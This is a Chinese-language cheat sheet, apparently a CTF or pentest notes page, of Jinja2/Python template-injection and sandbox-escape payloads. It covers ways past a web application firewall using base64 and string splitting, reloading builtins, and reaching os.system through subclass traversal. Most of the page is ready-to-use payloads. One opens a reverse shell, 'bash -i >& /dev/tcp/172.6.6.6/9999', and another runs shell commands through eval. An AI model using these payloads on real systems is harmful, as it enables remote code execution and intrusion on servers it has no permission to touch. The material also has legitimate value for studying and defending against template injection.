
执行
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='ImmutableDictMixin' %}{{ c.__hash__.__globals__['__builtins__'].eval('__import__("os").popen("id").read()') }}{% endif %}{% endfor %}
当有的字符串被 waf 的时候可以通过编码或者字符串拼接绕过
base64:
().__class__.__bases__[0].__subclasses__()[40]('r','ZmxhZy50eHQ='.decode('base64')).read()

().__class__.__bases__[0].__subclasses__()[40]('r','flag.txt')).read()
字符串拼接:
().__class__.__bases__[0].__subclasses__()[40]('r','fla'+'g.txt')).read()

().__class__.__bases__[0].__subclasses__()[40]('r','flag.txt')).read()
reload:
del __builtins__.__dict__['__import__'] # __import__ is the function called by the import statement

del __builtins__.__dict__['eval'] # evaluating code could be dangerous
del __builtins__.__dict__['execfile'] # likewise for executing the contents of a file
del __builtins__.__dict__['input'] # Getting user input and evaluating it might be dangerous
当没有过滤reload函数时,我们可以
重载builtins
reload(__builtins__)
即可恢复删除的函数。
当不能通过[].class.base.subclasses([60].init.func_globals[‘linecache’].dict.values()[12]直接加载 os 模块
这时候可以使用getattribute+ 字符串拼接 / base64 绕过 例如:
[].__class__.__base__.__subclasses__()[60].__init__.__getattribute__('func_global'+'s')['linecache'].__dict__.values()[12]


[].__class__.__base__.__subclasses__()[60].__init__.func_globals['linecache'].__dict__.values()[12]
绕过waf一些payload:
python2:
[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].system('ls')
[].__class__.__base__.__subclasses__()[76].__init__.__globals__['os'].system('ls')
"".__class__.__mro__[-1].__subclasses__()[60].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')
"".__class__.__mro__[-1].__subclasses__()[61].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')
"".__class__.__mro__[-1].__subclasses__()[40](filename).read()
"".__class__.__mro__[-1].__subclasses__()[29].__call__(eval,'os.system("ls")')
().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s')['linecache'].__dict__['o'+'s'].__dict__['sy'+'stem']('bash -c "bash -i >& /dev/tcp/172.6.6.6/9999 0>&1"')

python3:
''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.values()[13]['eval']
"".__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['__builtins__']['eval']
().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('__global'+'s__')['os'].__dict__['system']('ls')
参考链接:
https://www.freebuf.com/vuls/162752.html
https://bbs.ichunqiu.com/thread-47685-1-1.html?from=aqzx8
https://www.freebuf.com/articles/web/98619.html
https://blog.csdn.net/JBlock/article/details/82938656